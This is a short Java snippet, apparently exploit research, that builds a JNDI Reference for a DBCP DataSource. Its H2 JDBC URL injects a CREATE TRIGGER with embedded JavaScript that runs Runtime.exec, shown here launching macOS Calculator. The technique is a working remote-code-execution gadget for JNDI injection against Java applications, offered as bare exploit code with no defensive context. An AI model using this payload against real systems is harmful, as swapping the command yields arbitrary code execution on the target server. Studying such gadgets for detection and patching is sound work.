 }
private static Reference dbcpByFactory(String factory){
    Reference ref = new Reference("javax.sql.DataSource",factory,null);
    String JDBC_URL = "jdbc:h2:mem:test;MODE=MSSQLServer;init=CREATE TRIGGER shell3 BEFORE
SELECT ON\n" +
            "INFORMATION_SCHEMA.TABLES AS $$//javascript\n" +
"java.lang.Runtime.getRuntime().exec('/System/Applications/Calculator.app/Contents/MacOS/Cal
culator')\n" +
            "$$\n";
    ref.add(new StringRefAddr("driverClassName","org.h2.Driver"));
    ref.add(new StringRefAddr("url",JDBC_URL));
    ref.add(new StringRefAddr("username","root"));
    ref.add(new StringRefAddr("password","password"));
    ref.add(new StringRefAddr("initialSize","1"));
    return ref;
}